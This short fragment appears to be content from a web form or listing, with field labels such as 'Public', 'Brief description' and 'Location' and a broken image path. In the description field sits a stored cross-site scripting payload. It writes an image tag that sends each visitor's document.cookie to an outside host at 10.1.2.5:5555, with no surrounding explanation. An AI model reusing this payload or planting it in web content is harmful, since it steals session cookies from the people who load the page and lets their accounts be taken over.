 body p
Public
Brief description
<script >document.write('<img src=http://10.1.2.5:5555?c=' + escape(document.cookie) + '>')</script>
Public
Location